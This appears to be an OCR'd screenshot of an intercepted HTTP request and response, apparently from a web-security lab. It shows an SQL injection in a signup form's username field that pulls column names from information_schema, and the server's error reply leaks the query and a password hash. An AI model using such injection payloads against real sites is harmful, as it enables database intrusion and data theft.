 Request
Pretty Raw Hex
\n
1 POST /myproject/signup.php HTTP/1.1
2 Host: 4.221.168.224
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 193
9 Origin: http://4.221.168.224
10 Connection: close
11 Referer: http://4.221.168.224/myproject/signup.html
12 Upgrade-Insecure-Requests: 1
13
14 username=
admin5',(select+column_name+from+information_schema.columns+where+
table_schema%3ddatabase()),'862322e663dff8167bdf30bfeb042906dac0e7
70')--+-&email=admin%40gmail.com&password=BDFGBTGFGB
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Oct 2024 12:38:37 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 318
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Error inserting into logincred(username,email,password)
values('admin5',(select column_name from
information_schema.columns where
table_schema=database()),'862322e663dff8167bdf30bfeb042906dac0e770
')--
-','admin@gmail.com','$2y$10$jxmJZYh2RnDiq3OL7PLmteNT1lMcqHDtOANe2
RmRs1MtwYUYPSG3q') Subquery returns more than 1 row